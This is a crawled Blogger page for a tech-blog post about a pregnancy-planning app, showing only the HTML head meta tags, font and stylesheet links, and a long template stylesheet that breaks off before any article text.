

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html
body_size: 80550
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/144613475480758015/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg' rel='image_src'/>
<meta content='https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html' property='og:url'/>
<meta content='Baby Delivery Planner – Amazing Pregnancy App' property='og:title'/>
<meta content='Get the latest from all the tech around.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/w1200-h630-p-k-no-nu/baby+delivery+planner.jpg' property='og:image'/>
<title>
Baby Delivery Planner &#8211; Amazing Pregnancy App - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Baby Delivery Planner – Amazing Pregnancy App' property='og:title'/>
<meta content='https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg' property='og:image'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content='Baby Delivery Planner – Amazing Pregnancy App' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg' name='twitter:image'/>
<meta content='Baby Delivery Planner – Amazing Pregnancy App' name='twitter:title'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
